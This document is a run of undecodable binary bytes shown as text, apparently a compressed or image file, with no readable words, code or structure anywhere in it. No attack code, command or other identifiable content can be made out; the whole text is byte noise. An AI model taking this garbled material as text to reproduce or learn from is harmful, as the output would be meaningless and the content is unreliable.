��T��a �M����ЁL��!�&׆�O�\�<�$�\�}�2���1� �(��e/�9ѷ�Bn8C���QE2\ �N2�Z���8�v�f�ܭ��lH�N%h.��^��\��F��5Ro������8+��oc�����2gwf���V�����/��<xv߮�f8�%�v����� �Slh�
�V�w�ռ��"��������,$ы	po��ϑN���FF
z�.Q���i���>wj�"9G&o��XJqPϨ.)���"��n6,�+��.��.(�a{(Z �Y3'��Ws��٭vs>H.Q@�n��s�Y��kPE0��l��p7a�7�a��������	��J'_a�Y�9�ajlx"P�[&g�ȡ0]����Rh���M��㦙��i9�#��#�\TO�u^�u|�m)�ciB����*�R����W�<ُ<���>nj�l���v�B�:�av	�Tc�ed��7@�[����=�Cx_�J��l�֕��!��� C�a� �!�2�����&Rd�"�A'6r��ѣƎ�F6
�㤏*W��S�̘-\�t�e�(w�5�e��b�(j�
�ڰc'_ѨRq0ej�֬��Ƥ 櫘b[+[vɒPleikK�	$�VB��{H�Ǎ<�<;&�Vٱ���-{뱔ȑC��FF���� 7 	�x�N�����u�Y����ز��];���>|8th ���s�iʗOC��9t�W���`�%ڷ+���? +Ɠ/o���eD��� �e���c��>����/���B�2�x�x ���:�@<8a8X����/�6o�63���"`p�/2@6ٔR�h�l�K)��M5斀3@��A~@�D�e�jz�r�.�蒍.<V��i����	l��[n���]�Bf{��ehܰ���vC�\�@B�	p���v[^7�!�Tr衅*�(g�:���I�PBCD$�����0)_Q�S�1F,�t�������r�����J문ƺ����+���چ�[� �(�,.�5��b��%�@�o&F�-�"��m���p�����CR
䀮UN�UMu�t�!4������A2
U�Ф�PDQ$IF�0�"���I@�RW^�[�L����<���OA��TG���S�l�TUTi��T]���Yf�%�eme� rM瑪m�x��`����c�I�d��K'Ȁ��q�����Fgke��3��6�N���.Aڸ�$zK�½`�1��Swv�u��w]��+:^+���^��A�?�d��~�{Ί(�h��/�4���d>a�N�:��X�����B	1�h-6�Mw�w��7�[�6z��ʛ&'�B&��E��̒p/���Un���r�������<�a~�7|�'�t�e)Y�	��$�9�6j|�q��  ���XԢ ��GlR��d���H�S*�I�0��8��rU�r�Z劄�:��� �KX�:����f=+Y�V�f0-q��7���Dԭ�P\�8.Ɛ�(e]�:�S�򮘐�&*��dB��|�k. � 8)H}BRI����0�D�����zR2�ɋ%'�Y�İ�:��$!O~��u�a((��!Q����lf[�JLj���,hY���,,@ ���hh��1`�B� �1RcL0S5��$�k[�f<�����s�Mk⦚魍m�{�۞�%�ec���o�&M�)�8�YN���]';�C�w2W �!�� �{���8 s� �:='���� ���CN���k��`'�X�+�6���� ��
z80��C٨������IN7⒜L��")�I��^��V�a/N=B�.Z&�������Ǿ2�/M�!��:�iN�;�ʤ J/�*`��@F-����@�LM0LIKNF*;�bU��U	I��X��C �L!U�Ba��ǚ���.��[w�_���C��9`"b��)¤�6�d+h/|I""���x�c4�e�j2�H)�hU���=B�ծ6d>	��1<fP����J�H@�b���!	YHCf��d�T	I��e�d��%1��pRjX@\��<��h�)QY<�A
h��+�XZm2j�L*��]�2l�,�1��R��Ϙ�dRfq��f��y{�횣�K�
���ׅ��c�2':/���d���<C|�� ����y�:4B}q�"څo p�@d�X�B���1������ѐ��4[���R�&s5@�.�
����7*��������|!�����7�4Ot�Ҟ�Ze������T	a�=��W7����V�vGƐµ2ZVmM�U���j�$�+a�;i���1��id���ebU�����6����F��/�T�J)K���h�j���a�Dd?���VBDzE��Ed�V��ݢ�'%�-�IHjfSq$�V��ܰ@�,;[Piݶ���]�J�� L iKoa��% &�K,�ޫY3\��|�+6:���x1�R���jO55�F	����Ӭ觫���#g:&\vr<�e���pV 
V��|菇3G���>�9@W���<+nP�
��8:74���QW�`��q�9�͍�>���"�f�P^M��&q�)5ԃrF_��9�	�_6N��9щ�trs�ȶ���O��/	�(D�9�{^�y@KP� ���������V�����ڡ!GZW,\���j�Lߕ8��pXrN+k��N,Y&�)�-( d�x��j����Z�Fƅ(0���h��_K��~���Zk+{��]vƴ�lhǖ%�>���ܚ(R*X�ˊ�\�7���)�%Ѣ���!�]@%, 2� �!� Cx�A��H�Y�¿�R,�����e����g���	k�II�]l�Mõ������ � p���֑ɝ\7�8%N��x,C&���-�ͅ�,�Cι���]��S�����-����|�q ��Qw$���wy����8���ؙ������LOIuI����I)�O�l��$ �����Qe	i�Y�̉����U�^x��%
�5g���)PC$��EP� EFXm��@��畢��J�A���1��^����,Ξ��.��-��a�^b��S�[M\Q��׽�VU
(mV2�ZT)%r�� ��Q�¬��e_#��ku���KM0�8�8�ߨ�nycP��p1C�	�P��3��|�[T���0׸������ z .�! o$M�A��`�@�Y�[<FC{a ����8�} �S�݀�^1�x	��N�$T�M�2�ZGʩ��t@�P�P��LN���\�a�9@(,�T�\��Qf�PJav�TH�N�b�5t���G-O� �؍6�IM�0�!��b����ݹϛ���ԏ��Ow�O�=ɚ��K�� b����!�=b$N�'QU%J�eU�hb�u"X��)��S�AZ�⢱��U*�"+�⥭^-��}Z-jڱ������R䞪�#?�#�#�LV�%�B�A3z�fU�3
���E�M߯Y�� ��Q�q�l}#8n�8��92�8��;�qWT�s��<�c�	縅���[t��ZX�uuR ��!�|��9d�e�xMd��ۿ��,�W ft�di�`k�
����8Il0I �F��F���xܦ�$p��M�܃�$w�5��V�����{����$�S�h�T.�)+�>��(�h�r�WV���NY^�4Fq�����!�I� ��(II�	N�l(��T�H�����������	�"FO!��^�I�^01���I�M&T�Y�affj�%J�AH�&nPX�Ѩ��)֊�����[��\�A��!\���ަ-���&2�b(A��og�,W�u��N�GL����_<ʝ���Ec����Q��aky�wv����7�{���1۪�'׸�LUĄ�CPl�}��9����#�����dИ0��g,@[��C
�_F%��ނFfQ-u�|��6���A��I� �MJ��1uW	(K�L�ǽ�����ը6�h�(��H�J�P�N{ ��\;����.�T�,>1�%�V)�(��Za�Z��]���י�64S�l�3|IO%ٞ<�H٥j�eǒ�jС�����`� ���������	~�W �h�)��Y�>ߣ.߮a�V�	\*�x���tj��
�j���>����j�9��ƪmf���������j��^�/�Zp
��Eۯb�q�e��C�h�$>#�zQ_�۳B�BL+iUDGBwR��]�xv��~k="һ�k"�_U =����>���b��\R�$0�,�,@�,�Z�&d�C�J(c�o�_�yd��n��$^�F	Rl0alj��M��a�G��@�Ő�G,��f�ʢ�����C����2$a�i���lΉ0�*!D��B&t�Pm�m@�ؖ"m��A�xi�]T(m�(�e�u��e��1u��Z��<�h�e��]6�LEO�������𒤠 !��Fbe�-�Vb���n��UMpY�f�)��)���un�L���
Z�l�j�6Z�p��r��C�n��jͬg]���1nQe��@�Z��ų�����R'�A��b'�F�^�nikx�'q.�p�g�jo��R����LĖ�-�*�ҫ���ΠR�Z�g`%L 0���>$D��0�o�!l�.,����ї'� �$��é�V\�2O)`��� ��`MZSG��gp�,��&��֜/��S��$��
��@�%W*�@�<HҹXVaE��,�CO����ڈ���H�ݐ��d��3D���Tj4�� �e 2��|h 6Ydvqm���#��$�1VI��v]o�n*Y���լ�U�
�1Ln�x��2�����	��ت"����L#��c�+I+��@B`2gx ]��t2�'{ _��O3%2)W�	�2��������##�v�/KE�D�-�����W4�,��A���-���+t�0��Z �X��.��EC�o��/yM$5W�5��0�6-�W�*Dg�.h�M����M�4��UY�H)dìސLF�콳�3��3�3/4	s �w@�(���)�@�wk���@M���7�^t��B�����o�I��	g��H� ɓ����lPm�X�J�Y��������	��	�� �t���	O3���5PK���B�u)�lvKt�-�Z]uX�
��1�KZ�P��q;��.W���)�P���(����Y�j"Q�c�#��@��	B\+]O�g��2w2h�R_;�T	��"L)_� p�*#vb{#c��c�dG�dc.W6RLQl-�I,�"���c~��~�J��Μvf\k`�6�
�F��W,Mh��T|�o�7�/�����WO��� ����P�p�MZ�s�3w�>�>�A(�7���x������@ (�B�7D?�ڰDSaD��� FAOFu�Nm�������ע�\1��M���FG�O��TH�آ�X�p�����B���t�Of^��e>ފk�rbN(�����ëL.��j�{�Y� ���H�����Uk��^.,ڕ�%.�����a��Y+���+)T9[�1N�ĵ\_r�(���j������|r��r2�2F�r*OL��g+��0ZL+?���*��S�<S�gc�����k����3i;:&YF3�#��vl���0���+E������~F��k8�L)����q�l�����d����ɨ"P�0�#���h8m7���@ۜ�$�S�7���$��z�wS;�g��W�?��C;􃼃�o���n�ɗ���^����ٽ�]��\
	�O��i�m	����ĺ�Ŏ舖i��k�t�<��-�Jf�YiaJH8�I�L���i���S�\�pY3`��k2����CVdh�MF�t��Q#C�����X(ǈS��C��3i*�q��vp��RuZ0jt�(R��p��	�'$U�cȐd[�
����P�J�&H� @� $�&��.[�*���i+"�0$�+p�F>��4�Q�u
0��rdɒW>*Y�Ϟ�q�����M�����T�ʄ�f��O1�i�nq7�`�y��mt��Pܸɂ0�n�oE�SaPB0�r��[����5l�u�!��8~̫eמ}�kϞ�8�u���=�u� � ď@��&���Cf�!���-�0BC���=��?D�/@#%T\��.��G�e������PD����9^�� �$��"��qQh�� �4�����J ~�K)����,���)��Ґx9�̳�܆�x��l�1s�����:���>g����@��?uyәR�<P�nH�]�T�Gyq˭��sogn8��B�P@��;��	TUu�V]}5,BZ���Zm���\u�����
X`%�a�F���(f(��rÐ�NB)��R��k����xH�6 2`�D�v C�m�56��#�B"�ޔN#����	��<�	��n;�{�����N������*^#�5�VU%���b����Ң�.���k���
l0�Cl��d�yf�*��5
H���lȇ4|��1����ؔ�61�{�6�
�m���^���3�����)񤠺꧃�N;��v�8�@O �J����o��oT�@poR=4�R ��lJx��	%���)��E��rMDc�λ���'��> ���L�\}uFD]�I 0�G��}�(��RK,w�2K+�Sx-���K�Dsy3?ئ�>H���c�����#ݦ���tpA���,?u���<ToGͼ���ML���N�F>�Iժ^U@��V	�ծv�+��j���u��1:��M�PK%���� ����WG$�P"�?��k#
��Ɛ��d_8�h����Q� [�S�"��1L�zXW(����,ny�=�1���s�!�	��0��  #��e/k��X����fu��fz�3���_��Tc3�9e	KcZ�l�7��ٍQ�37�`:���#Hj�9[x�&���=�aO��c�=��?�̏3 '��!�B� ���UHr�Ӑ�0WLi�D�뜊Z:�i`��D�k^S�`ݏЃM�#H��8�Y�kB3IK����߽�Tz�;�4�/L�(�����3��y۰���R
8qoN��@���7@*|��3���4٧>��\���h��]�T,�C����o�ڃ~H��U�i�+zŁ� �(XA��K�`g8�,�P�Z���� � ���H����C�pB+t�Ǹ���!7���D�Á�a��Kd��!��_CJdZPH)m�Nq�T�E�e�WU�1�E/6.a ��X�3�e+��3
;^��x̣k8S�� ��ĠY� -*Ph���4G�擠�k[PI����X�'%��|�NY�y�𶸭�nZ��}�ǧ��p�y.�Vڟ���P�.߀�^(��&�@9bs�<Q���^g����2|QN_l��HE*,�
	��Es0���9	�"
4���x>xJ�0$lO/�SJ�,Ł�y�9���vS�J���@��A�.�7�}�ŏ}:�-R�>g���!��g�۠���7�V.סBiJ�{��ť0���fZ���+9��N'�SD6FYD�A���jY�$%Y���AuAo�������vQ� ��k� i�HH���!m�ט	��fF)k��W������Jee���c3S���(���Uvql^R&�8&1s�쬑hZ�<��D�lh��� �K�j�6(���}-ـ���;�����6���;�Q�x�R�w=�j�[��c'�m�|��jynA�pꥄ�g�7r\��7�kL����/�  >�bvD  �M����)���4�$����9��p'��9O�����1|%�.K]p���Gs7�ĸ��>P�6�Z�vr�~�4ROE�E�Y.�4YT}	@��G?�YS�C���O�Ǻ����#7)��VU��Li��%Ì�z�U�@A�\�p��,��`fV$[��f���~A%(�A�[�9�\	*�vS�B��D�d5� ��$8&Ad4\��k�Ȍ`�A����0)j:�����v���t�%YP���<e|Y٫�:2������,���p�	cl�-'��	V��d3��̞�l���Q����mlKJn�<�W5����NNi,M�R�����,�Ar	!������˼�-�L���*�b"&�	F�iB�� �t��$ N��*N.��i��&!�dBn�H�N�Unw�K~GJ��Mh����M�'���py>�-�g�܂�x�>�{�c��G��'��d��c�ޢ�N�>x��
��Ը�-*E�
�F@aC�!	�`<�T�����`e�je�hE�h�pJb�nˀ��*�X������L�vH[.�J��g�J ���z���J@z��DB�ņ2�!6�"�@	�j&xm'm���`
�`8)*���d��`ob�i��X�ɾ�@�B���X��b�܈������g���n�sm�xm��`
���V�)�o$A��b��ϑ�f�ȯ��"��O<�m�<�a����/�T�MX�c���܍o��!�Mp��ܴ˗LQq�+g1d�0s P+�A$A'a��4 >���H0��	`LaɩӉ�L�hpKl��RN�LnK|'��D��w���pzzJ`�~x�M<�~>�Mr��GM�h?,�>�K����6�P
%S�p�t,}壊l>:�|PT�fzl����<�a�`�@	b"AN�pU肀�0�1�����&˒nrj���ˤ�18�_:hB%Ϊ >% �#O�
��d�&�/zd��A&�BRQ�@]� ;H�4l�ʳ��"c(�洖�`�*v��+b�HeJ�6�Dʤ��k���a�s��H������Qf������ �6#�zB�a	B��q�
Y��<a=a �16j��&i�x��ö�Q���;�qڤc��@ �F�8&����m���?�H����> �!B��"�+^22�(�#C�
ԋDHAr�D�F�� `��`�d�����T�&9.
��h��w^D(��r���K��* �*���ڄ2����J�T,~��Q��R�gO��@F>ԄOȧ�(�'!��.���P��g�L?�.>ܠ�\\�� &T�0���@| 
���(V�gj,��+�
� 
�`r���W���
̀�Y���N �^ '�纫&�,
N�uS�)A�,1�:"�lH$��s�j"�L#����F)��Ҭ��*�H�����n%M΢�p�d�oT�=�HC)F!>!��>'�`#����f6�Fkh����/"��j	�a�␠�fX�@�ij�m+�i.��tK�o�����������,�к � �$E?>x�"B�hy�BnG5r�v�Cz�#�H��ID�L�J	,H�I���&�ޡ���J��h'v�K�AL�	L��Lm�L+��UM�M��N�����Ǡn ������y�բ�d,��|��LJ����R&�>0j],c�b�
�x�Z`��S<5&^`��d +�a=�0U���^��<@ J�����dk�Nw�a�`W���.6��(̂u̔`X�� �!�,"&�hg��p���%o����[<"[�s���UKo����b�H�8�Ե�0-;�3����Bj^��`��(/�"��1ۈ� v`#�`/8a18�Poa�m�.#2�����9��c�y�Vc���=da@d@�B[@ذ�d�aB}esCeW�ec�C�Q�hܐkܨ�
K40��<��!�"]��/i��F�#�VB^�r��C��D~�j��$_��?��$�V&�I���l��J��u��m��JL.��(]�vSo�	�d�ޔ��D��dN6l��2}�٤uC�R�П�\N	t�,ǧ��>�P
=w><�\	�Jc3`z��!�b� z�,< ZU�& U�Uh�xeW�g��8�g�&�H�&� 
@z��4H��7[���9B��*�_(��@(
��>ڤZg@� b!bH-��hp@�9�5(:�����S]�a^/������HM�PP>� 6��Z�3ٓ�P�e(kցC26X�[��9�h��?Xaq��MX���4�hnZAgA���@�rF6jXڤ ���{x`��@��`�����⏸���,x���K*5�D�S�ge�R�Vp��f��$�ŋ�%D��ŸD�>����Hx��V��d��������G2!
>��V��� |�9L���I�J�{�p+A{y
z�'y.��tz�Ac Jߴ.��R��2%
�	?`��^ �Dg��O�#o<%�ES&�o��:2Vc�ᨃ����.��ma	�A�� \Ap���o���{�@�#� �`�K D�63x���:@� @���W3H3��r 	�]x)6]�dz �q�����,Ϟ�y"�H�%��_z�&�S��	2�H�����:#�]��+���B�ާ��M K���
!����'`�őf\Z����緃���:)-��q�;�/6�b��O�֓��.2����(h�:�&%�7
�i�ܑ
`��<�F���C���E�,H�܂[@��TL��h��7pA|�q����6j}�G'���&�l1.
�d[�T��i��&���4�'[���m�����o����G��Y�DY{�� �`�
���x! �R[+U,c�g+��RZ�^w�
^��`�t�T���,�\lOnl~��:�j�e����Zw�9�`|�v9&�;n*A=Ȃ�U���9j��{�������a����q!	�]E^�?� D�
d�9�J`���p�O3%6� `��8�%����o }�$Nd�pa���}(_b��(�J~��(~�0X*Za���2��Vi��/��x� |�
H��'�eN:ɕ��^c�&���T�e��0��S�C*��¯�Bα�-���+�`	\�b	�!�`��O����c6h+�я�VV�.ڢ�)��9��8�+��� ��� R����#h�x�hi�li��#*�q�#5рө�En2&������	H��{I�i��  ���?�%�� n�Ks�n�����ܡY�d7C�MF�ړg��< ���xN�&���,�M� �׍	�؃PW��	xmC�#bD @*$S�D��t�:�1dG�	t��G��
�&Ň�!�d
t��'�x��C��>�PiH�	�!k1,��$9(�!L��N�A&��,	�öJy8�&�V<ǘ�e��Ę�
:����(n�d�aC���5�#��d�� �q�C�(qh �lj?�L���1l%�m���ʏ@:#ذm����I�ÆU���S�!9���̘�y�ܱ�%R�ȼB
�F�sz�)�0ʛ�>�z�� ����Hط�p�ɂ#C�������� ]���-��4J�>��tuDX��s�]�a��,�a��e(a�uHG�cםx�ҭ�؈�'"Iy��Sc�Y㌳��'���E���d�J���YL�E0R2Ie�R0%�Un�e�P'E�bjGf��&Lc3f�a� �04�$��n��t�UW�m4��F�G��G��F�=�(/%`��!�6l*�� *���Jj����`��j���q�h\@��XSA����?:�
l��Ρ�Ѐl��&;O��.�J�Lk����-} ��;�,���.Q�KX��®l��o���KQ���.��co�����6�/�Pnp/d�@	��B�!	��/���$� �$8�A��@��D.SD�-�h�LI�zG�WG&y��-��T� ��$��T(��$S��xP�VYӁU9(A�1Q0�1�`�J8@!��U
.��Xb����%(RUn���)�n�9XvK-)DFAe��p�����r�1��	2�p�u6fgS.�|���F-��B醋T
W\q��!3b8��"�s���w��'I�敇�R�%�^{��7}�i��%���◒6�(�D$�X�4�܆���a�b�>t%J7
��/�����L>2�NB@����HҐ�#���qJ����d�J��,������
RI:�  ݤ�3�)Y��^���	��;^��t�<�a|ڊ��(�!�6���`��DA*@{�k65�M��T�U�De�My&��z�7T��0�JV��ծp��^�k�������.G8�Y�J����ke+�#���r	�\Q����})R^�ڗ��z)�5+�
V��	�asH	x� P�W�.B �M����^3^�� �CCN�.T�e�H�"^p���l.��s {0ˋ�֣�����&0%t�i�ÃB0�ٕ��Z �1 %�4���`t����V�V
dE%@ �t��m,/80�0����p����N��Sp`�$�qZ���W$az:�J����e�+�;F�N�m���&�P�C!j��H44��6l���3�9ы������T�O���BjyKa�7�A6t�1�����ִz������D2�Lf�#�� �P��`@���-�$tRi	j�� ZQB���"���`쨆d2�X���၅-ta�D�7�)N������C�i�+�bl�yD"��QED��eĐ|�R������n1����]+2֊���),�B߂��|1��^AKZԲ����>�w�H��I�sQ� �V��������|d~��L`x1��V�����)�����eLR۸�՘�D��a����e�d�/_���J�5)�1fɈ�����hr[ j�T]CR���x r�����ȷNR� kSQ@\�c[qK	0�N��,Y���&�7L�+���J �Cd�� _� ����.����� ;��o(E.���Z��X���1�	(��d��^��2��*9���B��yT���;I�A���L�z�j��Y����{������pU��� �a:7<�BR���-���}�+� �W�F�؉L���:0�� �Ԗ���n��j�D5@(�`��I��,�䍥-�L��Q� ��GO��S�O;�8f0h��
w�����O�L�3�F%qQF��r;(BE,4o�ܦ�\-&��)gy,���VEwVӭ[�_iW��n����:�Ѽ��+2^gͣ�4�o��aZ�7����o#��HH���<p1;��e�)C����ll�zk�6�=�4���h2�m��([NvM�"�<���0��g�I��c��T�lؾ1���!	`�H��@����7R�B�I �c�Y�ܰ|�2������ܶ��-8��A?�V {
/� Jb{`0/E��0AO�
�r�X��L�`� mV6hk��`��x��V �0�`�KSLϔl��ŀ��D�}�Y�� v�>`*24dR&ɣ<���T��T��Ppk�vW�L7 ]1K��b��U�P
WP
���!���;ЖVl5m�6
Aem�&=�@5��#8q40�c�Vn�	0P �&]�
��nj Y�e%�Vg�%_B���%�Fs�Z2�fs�����w���BvCm�Yy�7q�(�+�It�wDH�q�E(��)�@)�o���E+gE�8E �1�*3WF�bs��+T��  :�s>G��t� t�G� ͒tJ�NW.L`"���V��_��uY��W�u��I�`��f�c�0��2ǀv��0n�s1�c�&L�I	C<��R�gb'f/0"R�I6�x�S+� $0�d6F�3�c�' C�$ ��ր+@�KP	��1�1j�xqa�	 ِ� 8��f��0�

��~6|x�K� �|$P|8��	I�i�9�'�07Ys�@N�V!31�7~#uh��dOVpP$�q�V3'c7np��`;5"� �?5xc\xC����ͳT��T�Fk��=?f�VEKQ6��4K��26cL7�`YjB?,x	�.�V0�?�6�\y"�A!�Vm�03��$���	j AH��K�X�Y]�Ybb&g�m*2%�f�`2'x�ch6��T�C&e6C��m�o�q�CU����\�[��q�rh�)�c���)o���(�����*��*4G+��F֕�T��  H�h
��5-D����I�^�����@������H��u��_��lA`��Ie�'#�1AJp� ���1 Ccq�F��� � ?�+�g/� �+iiĶ�\�qǐ��#Ab��
K@�VP-�P8Nc�3� �fI`�d!�Tqe��7$E�NZp�Cp����N��P7	��ףv�vȀe}�5I w �Poq}(5V�	l'P�p@1n�5��=`1[v1�:-�nA�P�l�Q[�"s2zU6���a9�����U�F�?FUu��@i2Ў() ���t�`��P�!��������V�Vnuj4X���=%@�!#� ��=D��I�X�əҠAհ�SRBR�B�0S@��KP&�( aH�豛�9��H� p��0��'[��=�t[,y��q�Y(���x����r�9�k�/������⏗�s9g
���	���I��vd���+Q�^�^䊉@�	�����؋:�_�؟�c�w�7�0e��al��� Js7��p�h�ꡪdȤ�!v�2�x�exA� 6�>E��v �x�9�jc1�BGx��SI��x@D�k0b �a�� ,���W�������L��$�R���$���huK�g���d��
-Рǀ�`e
@��*�[qj�-`� j�OȠn�4
P�8��覌KY5��#8g�iP!�A�D�<�A��˅Gŀ�K�#�f)�i��k�=�O��_A �� {h��v�����d9ʁ�����ڂ��;�Jm�������m�`���#@bM����	�u�N�%K`L�� j�W�ARxC�' P @P8BV�&f�B;�T�A�;Tp��T;� �u~Co�'��>�Qq�EdD~��k 3`>��kŜ�\c�\b���ɱ�0���S�]�I��G*�.�����50-�taL��\�Hy���u�2v1_����1�rl�P&F�PjI3VaU[`ܳ03 Н�g���Q*�6D<���&�3��A��S���_j�Af�>Q���7����-�=�;� 8��GQi$� �����
�G���C�ǜ�S|=je|�l��zZ8S���p���5Vѹp��"׊Q-0��NP��k5sLX�R�L>P�Fũ���B��e)����������3� �&��� p0U�El�7�0Mq��ɿ�뿁	��&<�9���?|�����)b�w5����D�	�P���n[�
���S�$T -��T��sY��!�M��T����Bf��?\�0p��qm����|�CL��\��[�j�I�[��0PT����+�rW\*^][F]lD�v�,��+e�~^r��?7n��Њ�U����,x�z����u!�(31V+L	��y���=�a�`I#)�1������v�LŸ�Q�c �c�K�3r� �vU� &؆@��ˁ$#"�G�_�+��8!`z$p�)C0%�8P��\�Rr�2�����0����Q]w�� {��7C@�`9@�m�ln���}� W��\S��S8P~x1�� P�
�084"}R0S���Ml��382����=#؋Tڛ���=�P����3K0������ � ! ��G��FL>�3IK�;���;�+��Q�.2��9W<}���<' X�`k�*$�TBo"�%��������� ��|uuC��z]����Y'De�B�Mep�̎ -8�g}?�e]!���Cl=�rH�[�VKv�� ���Ċ�Ĺ޳)�b>(�؋�،h  s��*�}��+�M~��hٜ�,e�ى�t���5 _T�P~ �x���Ǳ9`I�L��`�l`0�v��V�ߓ ���� ��n�Ix�I�d`��ɠ<���)fWڱ�a�~n������A
��$/��G* ����N,T5m�6W#PP e� � \�eR`��s0 � �cx�@�7��i�OP� � ���m�7�[�P\�P���=1npl� ��~DB�g����O� 3S��Ө��i̓�WF��x�x?F�����d	�1,��j����� E�O��$��03#3Pw!�:�f�"��G�u���������*�r�9�ֆ�A#���� #0�~���� �Y��N��M����n�!\�/�YPp��� tB��YeI�5�jϥ���f�z��>Zh����Iq�=��I\D1�Dw3��� gk�˅EĮrŞE�F F���h.�@���B����Q�D�4|��1IBE�42=�G U*��xR�J�,�Q�3&�������;�=}��'�E��iޚMymK�t۶�x}H����J|8V��^<(��X�n�M��ۨJ���R�xi=�� F<�a��I�(P��)!�� qc�κ<;�SY��b�A-���:u"K�a�Dl��ѥK�a��lA��S�6�E��,�%��c���ʁgꇳx�)�n듀 �6�����p�q#}0R8p���O)��k-��`�d�J�pe�cJ��p��^0q��lY
�`;� �*��q� O�Lg ->�7��,�FN�D�Av��Y�1�e R�0R:h��I'a"�d��2ۮ�̓J��d�	��<�L�<8�=p����|j�%��/���g�J1�mp��)(@���˧QG]4RI'�!QK/��fZ�S�"5TP���TR'CՇ%
0�9AYcd�O>!���J!Ķ[�Af9�57SK�M7Y]��j�UCiБF5�m�R+�
7la�[m��κ%��"I)���]w�.�!���R��e9�@�c�[��/��@?��L�z���K��l]$N E�=�C�7֘�$9P]n(e�)l`��`� �g��e�o�9���+� (h0BH��z('���G))j��NC�z`�����Z%&d������B�vB*m��1����Ϋ�+����)��ꫪ�j-������J@�����m�������/0:���#js��&�{&�b����g,�#�B(`�u�m-�UQ�6I(*[��:�m.�,[�� �kj�,2w�RJ���䠨�[�8�*���d�#�+�Bƍ	�
y�bs	ZP d���?X 5���@Z���{!C�a �CS!yB�7�`3Q�8C��,ǐABp��IM
��� �6L:��U%+a	KZ�Rþ�1��L���  �A_�
	������,%(A6�ҧ��,/���(I=�Q�#15FMy�S�B��L��5�(U��V	{4�*W\� n�	`�G'�:��,e��T!p���j][݂���HBa\�BW|�U�w��HY�����2e#o�
���<�=�)��+y�K�y�f0���� ���g0�A]`��Y��a2l�`e2�̢�h��f:�f6`�?�Lh!�A�v��$�l�#t`�(L͝Q[D��9χ l������sRmk�O�F����R<T�Õ�E/~���ǋ5�b._�J�<pz�)f�K����p�/�E4���s���
0
҅`	P@]/�9� Ҧ�U�DIJ�����Ce\��.��\)��0��} 
˂7Z1�=U�9��g<#z�0�`1�`y�PC%�3>^L�GlJ)�1���% C�E�Z��1�n@�S?0�g�A-�ъ5eX�� p��/�szظRd&��<�9��m(@@	Mؤ`�6X'�ērC�6��]���m�+]u�aQ�Կ4'.�1��&�"<��RRp���\���jK��1��������0�wQc$��X�4���k�-9�h�Oq�G>6i?L3�d-�T�rd���HkU\n ��d�JZr[!�p��q�)��H�nv奆dt)� fV��A�8/�S��&��f9n.uy�^^�3��1�(#�&;�3�I͖Q�e֬�6����h�BBN�@��1���w��	�3�`��l��g��?Ё��Eq�"�s�44*v�
YN�ؼ�"{M�
�J`Q��nw9^�"9��Ū*�K9׹��8M�x�L������Q�h�$D�;�@���0r ���x�+Z�]7$�Y ׁ�t9�@C����
n+@6`kl`�V~	�:΂���� �8X@0��
L ���!��%�	-�A+��� n=���
7L��#���$�(�Z	��% ������m1������-�k����=$�Y�d�2�`R��^Ƥp)��K�C�R��&�O~RY�$�-*
�����^�b���o�C�_�ʦG���p�-��W��#�q���4m}�!s.|��x5��C�Ðj|�;b*�^�I�T�%�L�a�qFg�2cVC`ĩk��c�7���X�F�����&�.��@� �D�˨\��W��[ƽ˺��o�s�d��9�L�9LB�hg��ƴ87_%�	-$��/�a��������(��q�Χ�4ToU!T�*w��x�+%���} DS�W괢E_e�k�R@��>���T*X���)(�ɸ�:�
���J���}h%P�H��)�`hT ;���5��x���� H6(�!�`��a��P�ʈ�S9Y%`p�^��(܆�J�8��Z�WHLx�,t5%:�o�k���$2�fC��ˊ�(� ������Ћ �)����!*����C(I9*Y��ʡ�A.1�!��1�����a��
�7�ԅ2�]���I:?�c��"IQ/��:��:K���/�:4�:W�5��� �]��S���X��;�cY8���j�e��!�$[��n	�)Yvi�S�JZ1���M[C��
x�<�1�k��! ۡ�=�(=���3��;���{�((ˆ)�2ٛ=����Ӳ.����q"'��3&�6S��A����T(&�>�>�K���?�Q��苼�"���P(��
���R�d���(-^ț�!���m���`)�h���>�� � ���+�%x@R�lA�#9_��^�@1��;�% �l�� `���5��J���2)� &B+)SB����s+�{�$0���8�,�7 �����6�d�c�C����	�?���R��`p<�;9y�� ��Bwԋ �*	;��<d���>�-���)	D�B,D�{^ڠ��̀����J�^(�a�������ȋ�H��;���NPE�;��T�VlEW�|ŭkY*�ڑY�- �]�[	^���Ee�;ea���+	�;tXFf��hL�,�%ߴ��#!�l����!q�T"-3���\2��,��[:M�˘�;��&z�C�ǐ� ���6�=��Gi"�5E�0����3�뛃�1Z�Ȩ��t>?x�4H�Tx ��ȏɷ�3�h%8�ɡ�R ����8�����*��
��A�?�!�:��+%5R5�:J��y����F��݉J׉���1���L�Mi��p����:K��
`˶7�2�A�A���K��^88��;
૝kCʂ3�(�p �Z�h�$�)8ͨ`"JļlV91 ��o�	 <p"�� ]ʋ1���[������C��D�"ҡz�B�Պ�t�c��3��q�����M��S&K 	U� O�4OD���\O�:D*��#:���ģ^٣��ϯ���)�B
�nPi��J`$e<P`H�M��	�] 	�F�<S���.�S�,�-<��� i���%4Q!���D��8&E��&�~�Q�1����ڋͽ7�ؽ�,��,R�ĳD����&-���R8# *؄�(�D�H��-ݾ.Ix0��W�έ��a-�����\���鋻�
�����3�:�������w��
p��P��!� !( (��؀�Y�_��ՠ ��T(�MU�+��iU1P5ૹ�)�x�@
��������!� )P) ��7����������(�$�os�J��J=�Zδ�i��"��0�ʸy� z�Ժ�'D���ڤ��r�t]W."�x-DC�!�ӗ�C�,��ˋ~��K!�#�,)L��@�N�L�8��χ� �ĺ�M�������O;����5��O�*ْe�� �%�	������Aq�%��Pv91���*y�5 �R�C@��7s������1I������xL�aJ-�4{�c������h�Q��Q��=����[["����w���(`�KN����9(�H9  �dw�R�
��R��+����\���Л��`��1��Њ,���
`&�R8�
8
4�f��A� ��U!�r��P�ׅ����]ߵ]��$P���(�9Î�� [�;\�7!���P��p��˸��1�+����R�D�SD�s<�`_n�a8�J�()�a�ӁF�;[�#s����L=����IW(Y��s��	�Mw�`�N��
)�����9��t��n�����K��G���O�����/V#7rO�i�[!.^�ŏ�Őݑ�%�`���U�CYd�b��������s��
�.H�׭ˈ4����y>lp53�qP������a�f�?��� �M��l��`��ndG�2H۠�=�<KN�q3sh�T�P��w��T�p�מ�Ufe�8]�0
w�ĭ
2=�x�����p��+:��
$�����9̊�Ȇ$��y)g�n� 
